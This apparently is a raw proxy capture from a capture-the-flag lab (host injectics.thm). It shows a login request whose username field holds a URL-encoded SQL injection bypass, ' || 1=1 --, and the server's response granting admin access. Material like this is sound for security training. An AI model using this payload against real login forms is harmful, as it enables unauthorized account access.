 Request
Clear − +
1 POST /functions.php HTTP/1.1
2 Host: injectics.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 44
10 Origin: http://injectics.thm
11 Connection: keep-alive
12 Referer: http://injectics.thm/login.php
13 Cookie: PHPSESSID=7pjr62d1o3squijibl17heernh
14 Priority: u=0
15
16 username=%27%20||%201=1%20--+&password=1&function=login
Response
1 HTTP/1.1 200 OK
2 Date: Tue, 06 May 2025 18:09:35 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 150
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 {
14 "status": "success",
15 "message": "Login successful",
16 "is_admin": "true",
17 "first_name": "dev",
18 "last_name": "dev",
19 "redirect_link": "dashboard.php?isadmin=false"
20 }